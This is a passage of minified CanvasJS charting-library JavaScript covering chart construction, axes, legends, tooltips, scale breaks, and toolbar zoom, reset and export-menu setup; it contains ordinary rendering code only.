l=s;s=Math.max(s,o.width),a=a+o.height,t=u(t.slice(o.text.length,t.length));n&&n<a&&(a-=(o=e.pop()).height,s=l)}this._wrappedText={lines:e,width:s,height:a},this.width=s+(this.leftPadding+this.rightPadding),this.height=a+(this.topPadding+this.bottomPadding),this.ctx.font=i},Q.prototype._getFontString=function(){var t;t=this.fontStyle?this.fontStyle+" ":"",t+=this.fontWeight?this.fontWeight+" ":"",t+=this.fontSize?this.fontSize+"px ":"";var e=this.fontFamily?this.fontFamily+"":"";return!$&&e&&("'"!==(e=e.split(",")[0])[0]&&'"'!==e[0]&&(e="'"+e+"'")),t+e},t(D,a),t(W,a),W.prototype.setLayout=function(){if(this.text){var t,e,i,a=this.dockInsidePlotArea?this.chart.plotArea:this.chart,s=a.layoutManager.getFreeSpace(),n=s.x1,o=s.y1,l=0,r=0,h=this.chart._menuButton&&this.chart.exportEnabled&&"top"===this.verticalAlign?22:0;"top"===this.verticalAlign||"bottom"===this.verticalAlign?(null===this.maxWidth&&(this.maxWidth=s.width-4-h*("center"===this.horizontalAlign?2:1)),r=.5*s.height-this.margin-2,l=0):"center"===this.verticalAlign&&("left"===this.horizontalAlign||"right"===this.horizontalAlign?(null===this.maxWidth&&(this.maxWidth=s.height-4),r=.5*s.width-this.margin-2):"center"===this.horizontalAlign&&(null===this.maxWidth&&(this.maxWidth=s.width-4),r=.5*s.height-4)),K(this.padding)||"number"!=typeof this.padding?K(this.padding)||"object"!=typeof this.padding||(i=this.padding.top?this.padding.top:this.padding.bottom?this.padding.bottom:0,i+=this.padding.bottom?this.padding.bottom:this.padding.top?this.padding.top:0,i*=1.25):i=2.5*this.padding,this.wrap||(r=Math.min(r,Math.max(1.5*this.fontSize,this.fontSize+i))),i=(r=new Q(this.ctx,{fontSize:this.fontSize,fontFamily:this.fontFamily,fontColor:this.fontColor,fontStyle:this.fontStyle,fontWeight:this.fontWeight,horizontalAlign:this.horizontalAlign,verticalAlign:this.verticalAlign,borderColor:this.borderColor,borderThickness:this.borderThickness,backgroundColor:this.backgroundColor,maxWidth:this.maxWidth,maxHeight:r,cornerRadius:this.cornerRadius,text:this.text,padding:this.padding,textBaseline:"top"})).measureText(),"top"===this.verticalAlign||"bottom"===this.verticalAlign?("top"===this.verticalAlign?(o=s.y1+2,e="top"):"bottom"===this.verticalAlign&&(o=s.y2-2-i.height,e="bottom"),"left"===this.horizontalAlign?n=s.x1+2:"center"===this.horizontalAlign?n=s.x1+s.width/2-i.width/2:"right"===this.horizontalAlign&&(n=s.x2-2-i.width-h),t=this.horizontalAlign,this.width=i.width,this.height=i.height):"center"===this.verticalAlign&&("left"===this.horizontalAlign?(n=s.x1+2,o=s.y2-2-(this.maxWidth/2-i.width/2),l=-90,e="left",this.width=i.height,this.height=i.width):"right"===this.horizontalAlign?(n=s.x2-2,o=s.y1+2+(this.maxWidth/2-i.width/2),l=90,e="right",this.width=i.height,this.height=i.width):"center"===this.horizontalAlign&&(o=a.y1+(a.height/2-i.height/2),n=a.x1+(a.width/2-i.width/2),e="center",this.width=i.width,this.height=i.height),t="center"),r.x=n,r.y=o,r.angle=l,r.horizontalAlign=t,this._textBlock=r,a.layoutManager.registerSpace(e,{width:this.width+("left"===e||"right"===e?this.margin+2:0),height:this.height+("top"===e||"bottom"===e?this.margin+2:0)}),this.bounds={x1:n,y1:o,x2:n+this.width,y2:o+this.height},this.ctx.textBaseline="top"}},W.prototype.render=function(){this._textBlock&&this._textBlock.render(!0)},t(z,a),z.prototype.setLayout=W.prototype.setLayout,z.prototype.render=W.prototype.render,X.prototype.get=function(t,e){var i=null;return 0<this.pool.length?M(i=this.pool.pop(),t,e):i=T(t,e),i},X.prototype.release=function(t){this.pool.push(t)},t(Y,a);var bt={addTheme:function(t,e){N[t]=e},addColorSet:function(t,e){O[t]=e},addCultureInfo:function(t,e){d[t]=e},formatNumber:function(t,e,i){if(d[i=i||"en"])return it(t,e||"#,##0.##",new Y(i));throw"Unknown Culture Name"},formatDate:function(t,e,i){if(d[i=i||"en"])return dt(t,e||"DD MMM YYYY",new Y(i));throw"Unknown Culture Name"}};"undefined"!=typeof module&&void 0!==module.exports?module.exports=bt:"function"==typeof define&&define.amd?define([],function(){return bt}):window.CanvasJS=bt,bt.Chart=function(){function o(t,e){return t.x-e.x}function l(t,e){e=e||{},this.theme=K(e.theme)||K(N[e.theme])?"light1":e.theme,l.base.constructor.call(this,"Chart",null,e,null,null);var i=this;if(this._containerId=t,this._objectsInitialized=!1,this.overlaidCanvasCtx=this.ctx=null,this._indexLabels=[],this._panTimerId=0,this._lastTouchEventType="",this._lastTouchData=null,this.isAnimating=!1,this.renderCount=0,this.disableToolTip=this.animatedRender=!1,this.canvasPool=new X,this.allDOMEventHandlers=[],this.panEnabled=!1,this._defaultCursor="default",this.plotArea={canvas:null,ctx:null,x1:0,y1:0,x2:0,y2:0,width:0,height:0},this._dataInRenderedOrder=[],this.container="string"==typeof this._containerId?document.getElementById(this._containerId):this._containerId){this.container.innerHTML="";var a=this.options.width?this.width:0<this.container.clientWidth?this.container.clientWidth:this.width,s=this.options.height?this.height:0<this.container.clientHeight?this.container.clientHeight:this.height;this.width=a,this.height=s,this.x1=this.y1=0,this.x2=this.width,this.y2=this.height,this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1,this._canvasJSContainer=document.createElement("div"),this._canvasJSContainer.setAttribute("class","canvasjs-chart-container"),this._canvasJSContainer.style.position="relative",this._canvasJSContainer.style.textAlign="left",this._canvasJSContainer.style.cursor="auto",$||(this._canvasJSContainer.style.height="0px"),this.container.appendChild(this._canvasJSContainer),this.canvas=T(a,s),this._preRenderCanvas=T(a,s),this.canvas.style.position="absolute",this.canvas.style.WebkitUserSelect="none",this.canvas.style.MozUserSelect="none",this.canvas.style.msUserSelect="none",this.canvas.style.userSelect="none",this.canvas.getContext&&(this._canvasJSContainer.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d"),this.ctx.textBaseline="top",q(this.ctx),this._preRenderCtx=this._preRenderCanvas.getContext("2d"),this._preRenderCtx.textBaseline="top",q(this._preRenderCtx),$?this.plotArea.ctx=this.ctx:(this.plotArea.canvas=T(a,s),this.plotArea.canvas.style.position="absolute",this.plotArea.canvas.setAttribute("class","plotAreaCanvas"),this._canvasJSContainer.appendChild(this.plotArea.canvas),this.plotArea.ctx=this.plotArea.canvas.getContext("2d")),this.overlaidCanvas=T(a,s),this.overlaidCanvas.style.position="absolute",this.overlaidCanvas.style.webkitTapHighlightColor="transparent",this.overlaidCanvas.style.WebkitUserSelect="none",this.overlaidCanvas.style.MozUserSelect="none",this.overlaidCanvas.style.msUserSelect="none",this.overlaidCanvas.style.userSelect="none",this.overlaidCanvas.getContext&&(this._canvasJSContainer.appendChild(this.overlaidCanvas),this.overlaidCanvasCtx=this.overlaidCanvas.getContext("2d"),this.overlaidCanvasCtx.textBaseline="top",q(this.overlaidCanvasCtx)),this._eventManager=new x(this),this.windowResizeHandler=v(window,"resize",function(){i._updateSize()&&i.render()},this.allDOMEventHandlers),this._toolBar=document.createElement("div"),this._toolBar.setAttribute("class","canvasjs-chart-toolbar"),this._toolBar.style.cssText="position: absolute; right: 1px; top: 1px;",this._canvasJSContainer.appendChild(this._toolBar),this.bounds={x1:0,y1:0,x2:this.width,y2:this.height},v(this.overlaidCanvas,"click",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousemove",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseup",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mousedown",function(t){i._mouseEventHandler(t),F(i._dropdownMenu)},this.allDOMEventHandlers),v(this.overlaidCanvas,"mouseout",function(t){i._mouseEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerDown":"touchstart",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerMove":"touchmove",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerUp":"touchend",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),v(this.overlaidCanvas,window.navigator.msPointerEnabled?"MSPointerCancel":"touchcancel",function(t){i._touchEventHandler(t)},this.allDOMEventHandlers),this.toolTip=new n(this,this.options.toolTip),this.data=null,this.axisX=[],this.axisX2=[],this.axisY=[],this.axisY2=[],this.sessionVariables={axisX:[],axisX2:[],axisY:[],axisY2:[]})}else window.console&&window.console.log('CanvasJS Error: Chart Container with id "'+this._containerId+'" was not found')}function A(t,e){for(var i,a=[],s=0;s<t.length;s++)if(0==s)a.push(t[0]);else{var n,o,l;n=0===(l=s-1)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[o].x-t[l].x?.01:t[o].x-t[l].x))*(e-1)/2+1;var r=(t[o].x-t[n].x)/i;i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x+r/3,y:t[l].y+i/3}:{x:t[l].x,y:t[l].y+i/9},n=0===(l=s)?0:l-1,o=l===t.length-1?l:l+1,i=Math.abs((t[o].x-t[n].x)/(0==t[l].x-t[n].x?.01:t[l].x-t[n].x))*(e-1)/2+1,r=(t[o].x-t[n].x)/i,i=(t[o].y-t[n].y)/i,a[a.length]=t[l].x>t[n].x&&0<r||t[l].x<t[n].x&&r<0?{x:t[l].x-r/3,y:t[l].y-i/3}:{x:t[l].x,y:t[l].y-i/9},a[a.length]=t[s]}return a}function _(t,e,i,a,s,n,o,l,r,h){var d=0;h?(o.color=n,l.color=n):h=1,d=r?Math.abs(s-i):Math.abs(a-e),d=0<o.trimLength?Math.abs(d*o.trimLength/100):Math.abs(d-o.length),r?(i+=d/2,s-=d/2):(e+=d/2,a-=d/2);d=1==Math.round(o.thickness)%2?.5:0;var c=1==Math.round(l.thickness)%2?.5:0;t.save(),t.globalAlpha=h,t.strokeStyle=l.color||n,t.lineWidth=l.thickness||2,t.setLineDash&&t.setLineDash(J(l.dashType,l.thickness)),t.beginPath(),r&&0<l.thickness?(t.moveTo(a-o.thickness/2,Math.round((i+s)/2)-c),t.lineTo(e+o.thickness/2,Math.round((i+s)/2)-c)):0<l.thickness&&(t.moveTo(Math.round((e+a)/2)-c,i+o.thickness/2),t.lineTo(Math.round((e+a)/2)-c,s-o.thickness/2)),t.stroke(),t.strokeStyle=o.color||n,t.lineWidth=o.thickness||2,t.setLineDash&&t.setLineDash(J(o.dashType,o.thickness)),t.beginPath(),r&&0<o.thickness?(t.moveTo(a-d,i),t.lineTo(a-d,s),t.moveTo(e+d,i),t.lineTo(e+d,s)):0<o.thickness&&(t.moveTo(e,i+d),t.lineTo(a,i+d),t.moveTo(e,s-d),t.lineTo(a,s-d)),t.stroke(),t.restore()}function r(t,e,i,a,s){return null==t?void 0===i?e:i:(t=parseFloat(t.toString())*(0<=t.toString().indexOf("%")?e/100:1),void 0!==a&&(t=Math.min(a,t),void 0!==s&&(t=Math.max(s,t))),!isNaN(t)&&t<=e&&0<=t?t:void 0===i?e:i)}function s(t,e){s.base.constructor.call(this,"Legend","legend",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.ghostCtx=this.chart._eventManager.ghostCtx,this.items=[],this.optionsName="legend",this.height=this.width=0,this.orientation=null,this.dataSeries=[],this.bounds={x1:null,y1:null,x2:null,y2:null},void 0===this.options.fontSize&&(this.fontSize=this.chart.getAutoFontSize(this.fontSize)),this.lineHeight=i(this.fontFamily,this.fontSize,this.fontWeight),this.horizontalSpacing=this.fontSize}function f(t,e,i,a){for(f.base.constructor.call(this,"DataSeries","data",e,i,t),this.chart=t,this.canvas=t.canvas,this._ctx=t.canvas.ctx,this.index=i,this.noDataPointsInPlotArea=0,this.id=a,this.chart._eventManager.objectMap[a]={id:a,objectType:"dataSeries",dataSeriesIndex:i},t=e.dataPoints?e.dataPoints.length:0,this.dataPointEOs=[],e=0;e<t;e++)this.dataPointEOs[e]={};this.dataPointIds=[],this.plotUnit=[],this.axisY=this.axisX=null,this.optionsName="data",this.isOptionsInArray=!0,null===this.fillOpacity&&(this.type.match(/area/i)?this.fillOpacity=.7:this.fillOpacity=1),this.axisPlacement=this.getDefaultAxisPlacement(),void 0===this.options.indexLabelFontSize&&(this.indexLabelFontSize=this.chart.getAutoFontSize(this.indexLabelFontSize))}function y(t,e,i,a,s,n){if(y.base.constructor.call(this,"Axis",e,i,a,t),this.chart=t,this.canvas=t.canvas,this.ctx=t.ctx,this.intervalStartPosition=this.maxHeight=this.maxWidth=0,this.labels=[],this.dataSeries=[],this._stripLineLabels=this._ticks=this._labels=null,this.dataInfo={min:1/0,max:-1/0,viewPortMin:1/0,viewPortMax:-1/0,minDiff:1/0},this.isOptionsInArray=!0,"axisX"===s?("left"===n||"bottom"===n?(this.optionsName="axisX",K(this.chart.sessionVariables.axisX[a])&&(this.chart.sessionVariables.axisX[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX[a]):(this.optionsName="axisX2",K(this.chart.sessionVariables.axisX2[a])&&(this.chart.sessionVariables.axisX2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisX2[a]),this.options.interval||(this.intervalType=null)):"left"===n||"bottom"===n?(this.optionsName="axisY",K(this.chart.sessionVariables.axisY[a])&&(this.chart.sessionVariables.axisY[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY[a]):(this.optionsName="axisY2",K(this.chart.sessionVariables.axisY2[a])&&(this.chart.sessionVariables.axisY2[a]={}),this.sessionVariables=this.chart.sessionVariables.axisY2[a]),void 0===this.options.titleFontSize&&(this.titleFontSize=this.chart.getAutoFontSize(this.titleFontSize)),void 0===this.options.labelFontSize&&(this.labelFontSize=this.chart.getAutoFontSize(this.labelFontSize)),"axisX"!==(this.type=s)||i&&void 0!==i.gridThickness||(this.gridThickness=0),this._position=n,this.lineCoordinates={x1:null,y1:null,x2:null,y2:null,width:null},this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360),this.options.scaleBreaks&&(this.scaleBreaks=new h(this.chart,this.options.scaleBreaks,++this.chart._eventManager.lastObjectId,this)),this.stripLines=[],this.options.stripLines&&0<this.options.stripLines.length)for(t=0;t<this.options.stripLines.length;t++)this.stripLines.push(new d(this.chart,this.options.stripLines[t],t,++this.chart._eventManager.lastObjectId,this));this.options.crosshair&&(this.crosshair=new c(this.chart,this.options.crosshair,this)),this._titleTextBlock=null,this.hasOptionChanged("viewportMinimum")&&null===this.viewportMinimum&&(this.options.viewportMinimum=void 0,this.sessionVariables.viewportMinimum=null),this.hasOptionChanged("viewportMinimum")||isNaN(this.sessionVariables.newViewportMinimum)||null===this.sessionVariables.newViewportMinimum?this.sessionVariables.newViewportMinimum=null:this.viewportMinimum=this.sessionVariables.newViewportMinimum,this.hasOptionChanged("viewportMaximum")&&null===this.viewportMaximum&&(this.options.viewportMaximum=void 0,this.sessionVariables.viewportMaximum=null),this.hasOptionChanged("viewportMaximum")||isNaN(this.sessionVariables.newViewportMaximum)||null===this.sessionVariables.newViewportMaximum?this.sessionVariables.newViewportMaximum=null:this.viewportMaximum=this.sessionVariables.newViewportMaximum,null!==this.minimum&&null!==this.viewportMinimum&&(this.viewportMinimum=Math.max(this.viewportMinimum,this.minimum)),null!==this.maximum&&null!==this.viewportMaximum&&(this.viewportMaximum=Math.min(this.viewportMaximum,this.maximum)),this.trackChanges("viewportMinimum"),this.trackChanges("viewportMaximum")}function h(t,e,i,a){if(h.base.constructor.call(this,"ScaleBreaks","scaleBreaks",e,null,a),this.id=i,this.chart=t,this.ctx=this.chart.ctx,this.axis=a,this.optionsName="scaleBreaks",this.isOptionsInArray=!1,this._appliedBreaks=[],this.customBreaks=[],this.autoBreaks=[],"string"==typeof this.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?8:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.spacing&&(this.spacing=8),this.autoCalculate&&(this.maxNumberOfAutoBreaks=Math.min(this.maxNumberOfAutoBreaks,5)),this.options.customBreaks&&0<this.options.customBreaks.length){for(t=0;t<this.options.customBreaks.length;t++)this.customBreaks.push(new m(this.chart,"customBreaks",this.options.customBreaks[t],t,++this.chart._eventManager.lastObjectId,this)),"number"==typeof this.customBreaks[t].startValue&&"number"==typeof this.customBreaks[t].endValue&&this.customBreaks[t].endValue!==this.customBreaks[t].startValue&&this._appliedBreaks.push(this.customBreaks[t]);for(this._appliedBreaks.sort(function(t,e){return t.startValue-e.startValue}),t=0;t<this._appliedBreaks.length-1;t++)this._appliedBreaks[t].endValue>=this._appliedBreaks[t+1].startValue&&(this._appliedBreaks[t].endValue=Math.max(this._appliedBreaks[t].endValue,this._appliedBreaks[t+1].endValue),window.console&&window.console.log("CanvasJS Error: Breaks "+t+" and "+(t+1)+" are overlapping."),this._appliedBreaks.splice(t,2),t--)}}function m(t,e,i,a,s,n){m.base.constructor.call(this,"Break",e,i,a,n),this.id=s,this.chart=t,this.ctx=this.chart.ctx,this.scaleBreaks=n,this.optionsName=e,this.isOptionsInArray=!0,this.type=i.type?this.type:n.type,this.fillOpacity=K(i.fillOpacity)?n.fillOpacity:this.fillOpacity,this.lineThickness=K(i.lineThickness)?n.lineThickness:this.lineThickness,this.color=i.color?this.color:n.color,this.lineColor=i.lineColor?this.lineColor:n.lineColor,this.lineDashType=i.lineDashType?this.lineDashType:n.lineDashType,!K(this.startValue)&&this.startValue.getTime&&(this.startValue=this.startValue.getTime()),!K(this.endValue)&&this.endValue.getTime&&(this.endValue=this.endValue.getTime()),"number"==typeof this.startValue&&"number"==typeof this.endValue&&this.endValue<this.startValue&&(t=this.startValue,this.startValue=this.endValue,this.endValue=t),this.spacing=void 0===i.spacing?n.spacing:i.spacing,"string"==typeof this.options.spacing?(this.spacing=parseFloat(this.spacing),this.spacing=isNaN(this.spacing)?0:(10<this.spacing?10:this.spacing)+"%"):"number"!=typeof this.options.spacing&&(this.spacing=n.spacing),this.size=n.parent.logarithmic?1:0}function d(t,e,i,a,s){d.base.constructor.call(this,"StripLine","stripLines",e,i,s),this.id=a,this.chart=t,this.ctx=this.chart.ctx,this.label=this.label,this.axis=s,this.optionsName="stripLines",this.isOptionsInArray=!0,this._thicknessType="pixel",null!==this.startValue&&null!==this.endValue&&(this.value=s.logarithmic?Math.sqrt((this.startValue.getTime?this.startValue.getTime():this.startValue)*(this.endValue.getTime?this.endValue.getTime():this.endValue)):((this.startValue.getTime?this.startValue.getTime():this.startValue)+(this.endValue.getTime?this.endValue.getTime():this.endValue))/2,this._thicknessType=null)}function c(t,e,i){c.base.constructor.call(this,"Crosshair","crosshair",e,null,i),this.chart=t,this.ctx=this.chart.ctx,this.axis=i,this.optionsName="crosshair",this._thicknessType="pixel"}function n(t,e){n.base.constructor.call(this,"ToolTip","toolTip",e,null,t),this.chart=t,this.canvas=t.canvas,this.ctx=this.chart.ctx,this.currentDataPointIndex=this.currentSeriesIndex=-1,this._prevY=this._prevX=NaN,this.containerTransitionDuration=.1,this.mozContainerTransition=this.getContainerTransition(this.containerTransitionDuration),this.optionsName="toolTip",this._initialize()}function x(t){this.chart=t,this.lastObjectId=0,this.objectMap=[],this.rectangularRegionEventSubscriptions=[],this.previousDataPointEventObject=null,this.ghostCanvas=T(this.chart.width,this.chart.height),this.ghostCtx=this.ghostCanvas.getContext("2d"),this.mouseoveredObjectMaps=[]}function p(t){this.chart=t,this.ctx=this.chart.plotArea.ctx,this.animations=[],this.animationRequestId=null}t(l,a),l.prototype.destroy=function(){var t=this.allDOMEventHandlers;this._animator&&this._animator.cancelAllAnimations(),this._panTimerId&&clearTimeout(this._panTimerId);for(var e=0;e<t.length;e++){var i=t[e][0],a=t[e][1],s=t[e][2],n=(n=t[e][3])||!1;i.removeEventListener?i.removeEventListener(a,s,n):i.detachEvent&&i.detachEvent("on"+a,s)}for(this.allDOMEventHandlers=[],this.removeAllEventListeners();this._canvasJSContainer&&this._canvasJSContainer.hasChildNodes();)this._canvasJSContainer.removeChild(this._canvasJSContainer.lastChild);for(;this.container&&this.container.hasChildNodes();)this.container.removeChild(this.container.lastChild);for(;this._dropdownMenu&&this._dropdownMenu.hasChildNodes();)this._dropdownMenu.removeChild(this._dropdownMenu.lastChild);this.overlaidCanvas=this.canvas=this.container=this._canvasJSContainer=null,this._toolBar=this._dropdownMenu=this._menuButton=this._resetButton=this._zoomButton=this._breaksCanvas=this._preRenderCanvas=this.toolTip.container=null},l.prototype._updateOptions=function(){var e=this;if(this.updateOption("width"),this.updateOption("height"),this.updateOption("dataPointWidth"),this.updateOption("dataPointMinWidth"),this.updateOption("dataPointMaxWidth"),this.updateOption("interactivityEnabled"),this.updateOption("theme"),this.updateOption("colorSet")&&(this._selectedColorSet=void 0!==O[this.colorSet]?O[this.colorSet]:O.colorSet1),this.updateOption("backgroundColor"),this.backgroundColor||(this.backgroundColor="rgba(0,0,0,0)"),this.updateOption("culture"),this._cultureInfo=new Y(this.options.culture),this.updateOption("animationEnabled"),this.animationEnabled=this.animationEnabled&&$,this.updateOption("animationDuration"),this.updateOption("rangeChanging"),this.updateOption("rangeChanged"),this.updateOption("exportEnabled"),this.updateOption("exportFileName"),this.updateOption("zoomType"),this.options.zoomEnabled){if(!this._zoomButton){var i=!1;F(this._zoomButton=document.createElement("button")),C(this,this._zoomButton,"pan"),this._toolBar.appendChild(this._zoomButton),this._zoomButton.style.borderRight=this.toolbar.borderThickness+"px solid "+this.toolbar.borderColor,v(this._zoomButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._zoomButton,"click",function(){e.zoomEnabled?(e.zoomEnabled=!1,e.panEnabled=!0,C(e,e._zoomButton,"zoom")):(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan")),e.render()},this.allDOMEventHandlers),v(this._zoomButton,"mouseover",function(){i?i=!1:(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._zoomButton,"mouseout",function(){i||(w(0,e._zoomButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._zoomButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers)}this._resetButton||(i=!1,F(this._resetButton=document.createElement("button")),C(this,this._resetButton,"reset"),this._resetButton.style.borderRight=(this.exportEnabled?this.toolbar.borderThickness:0)+"px solid "+this.toolbar.borderColor,this._toolBar.appendChild(this._resetButton),v(this._resetButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._resetButton,"click",function(){if(e.toolTip.hide(),e.zoomEnabled||e.panEnabled?(e.zoomEnabled=!0,e.panEnabled=!1,C(e,e._zoomButton,"pan"),e._defaultCursor="default",e.overlaidCanvas.style.cursor=e._defaultCursor):(e.zoomEnabled=!1,e.panEnabled=!1),e.sessionVariables.axisX)for(var t=0;t<e.sessionVariables.axisX.length;t++)e.sessionVariables.axisX[t].newViewportMinimum=null,e.sessionVariables.axisX[t].newViewportMaximum=null;if(e.sessionVariables.axisX2)for(t=0;t<e.sessionVariables.axisX2.length;t++)e.sessionVariables.axisX2[t].newViewportMinimum=null,e.sessionVariables.axisX2[t].newViewportMaximum=null;if(e.sessionVariables.axisY)for(t=0;t<e.sessionVariables.axisY.length;t++)e.sessionVariables.axisY[t].newViewportMinimum=null,e.sessionVariables.axisY[t].newViewportMaximum=null;if(e.sessionVariables.axisY2)for(t=0;t<e.sessionVariables.axisY2.length;t++)e.sessionVariables.axisY2[t].newViewportMinimum=null,e.sessionVariables.axisY2[t].newViewportMaximum=null;e.resetOverlayedCanvas(),F(e._zoomButton,e._resetButton),e._dispatchRangeEvent("rangeChanging","reset"),e.render(),e._dispatchRangeEvent("rangeChanged","reset"),e.syncCharts&&e.syncCharts(null,null)},this.allDOMEventHandlers),v(this._resetButton,"mouseover",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.hoverFfontColorOnHoverontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers),v(this._resetButton,"mouseout",function(){i||(w(0,e._resetButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor,transition:"0.4s",WebkitTransition:"0.4s"}),navigator.userAgent.search("MSIE")<=0&&w(0,e._resetButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers),this.overlaidCanvas.style.cursor=e._defaultCursor),this.zoomEnabled||this.panEnabled||(this._zoomButton?(e._zoomButton.getAttribute("state")===e._cultureInfo.zoomText?(this.panEnabled=!0,this.zoomEnabled=!1):(this.zoomEnabled=!0,this.panEnabled=!1),S(e._zoomButton,e._resetButton)):(this.zoomEnabled=!0,this.panEnabled=!1))}else this.panEnabled=this.zoomEnabled=!1;if(this._menuButton?(this.exportEnabled?S:F)(this._menuButton):this.exportEnabled&&$&&(i=!1,this._menuButton=document.createElement("button"),C(this,this._menuButton,"menu"),this._toolBar.appendChild(this._menuButton),v(this._menuButton,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(this._menuButton,"click",function(){"none"!==e._dropdownMenu.style.display||e._dropDownCloseTime&&(new Date).getTime()-e._dropDownCloseTime.getTime()<=500||(e._dropdownMenu.style.display="block",e._menuButton.blur(),e._dropdownMenu.focus())},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseover",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColorOnHover,color:e.toolbar.fontColorOnHover}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(100%)",filter:"invert(100%)"}))},this.allDOMEventHandlers,!0),v(this._menuButton,"mouseout",function(){i||(w(0,e._menuButton,{backgroundColor:e.toolbar.backgroundColor,color:e.toolbar.fontColor}),navigator.userAgent.search("MSIE")<=0&&w(0,e._menuButton.childNodes[0],{WebkitFilter:"invert(0%)",filter:"invert(0%)"}))},this.allDOMEventHandlers,!0)),!this._dropdownMenu&&this.exportEnabled&&$){i=!1,this._dropdownMenu=document.createElement("div"),this._dropdownMenu.setAttribute("tabindex",-1);var t=-1!==this.theme.indexOf("dark")?"black":"#888888";this._dropdownMenu.style.cssText="position: absolute; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; cursor: pointer;right: 0px;top: 25px;min-width: 120px;outline: 0;font-size: 14px; font-family: Arial, Helvetica, sans-serif;padding: 5px 0px 5px 0px;text-align: left;line-height: 10px;background-color:"+this.toolbar.backgroundColor+";box-shadow: 2px 2px 10px "+t,e._dropdownMenu.style.display="none",this._toolBar.appendChild(this._dropdownMenu),v(this._dropdownMenu,"blur",function(){F(e._dropdownMenu),e._dropDownCloseTime=new Date},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.printText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){e.print(),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.saveJPGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"jpeg",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0),(t=document.createElement("div")).style.cssText="padding: 12px 8px 12px 8px",t.innerHTML=this._cultureInfo.savePNGText,t.style.backgroundColor=this.toolbar.backgroundColor,t.style.color=this.toolbar.fontColor,this._dropdownMenu.appendChild(t),v(t,"touchstart",function(t){i=!0},this.allDOMEventHandlers),v(t,"mouseover",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColorOnHover,this.style.color=e.toolbar.fontColorOnHover)},this.allDOMEventHandlers,!0),v(t,"mouseout",function(){i||(this.style.backgroundColor=e.toolbar.backgroundColor,this.style.color=e.toolbar.fontColor)},this.allDOMEventHandlers,!0),v(t,"click",function(){g(e.canvas,"png",e.exportFileName),F(e._dropdownMenu)},this.allDOMEventHandlers,!0)}for(var a 